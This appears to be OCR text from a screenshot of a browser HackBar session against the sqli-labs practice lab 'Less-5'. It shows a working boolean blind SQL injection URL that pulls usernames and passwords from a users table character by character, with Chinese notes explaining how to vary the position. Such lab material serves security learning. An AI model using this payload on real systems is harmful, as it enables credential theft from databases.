 SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ ENCRYPTION▾ OTHER▾ XSS▾ LFI▾
L http://192.168.237.168:8082/Less-5/?id=1' and ORD(mid((select concat(username,"-----",password) from security.users limit 0,1),1,1))=68--+
L
猜解字段内容，一个一个字母猜
修改这里猜不同
位的内容
Post data Referrer 0xHEX %URL BASE64 Insert string to replac Insert replacing string Replace All
Services▾ [No information available]
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-5